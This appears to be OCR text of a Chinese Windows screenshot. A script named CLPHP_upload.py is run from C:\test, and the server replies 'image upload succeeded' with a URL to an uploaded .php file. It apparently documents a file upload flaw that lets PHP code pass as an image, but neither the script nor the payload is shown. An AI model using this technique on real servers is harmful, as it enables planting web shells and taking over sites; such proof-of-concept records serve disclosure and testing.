 的电脑 › 本地磁盘 (C:) › test
1.php
CLPHP_upload.
py
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.16299.19]
(c) 2017 Microsoft Corporation。保留所有权利。
C:\test>CLPHP_upload.py
{"code":1,"info":"图片上传成功!","url":"\/uploads\/20180309\/bf109866c467f02a7c96884f39297c8c.php"}
C:\test>